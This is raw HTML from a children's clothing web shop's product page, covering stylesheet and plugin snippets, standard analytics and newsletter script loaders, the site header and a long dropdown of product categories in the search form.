<link rel='shortlink' href='https://sprogstore.com/?p=39958' />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='select2-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-39958 wp-custom-logo wp-theme-foden theme-foden woocommerce woocommerce-page woocommerce-no-js carters-cotton-zip-up-sleep-play-12 banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
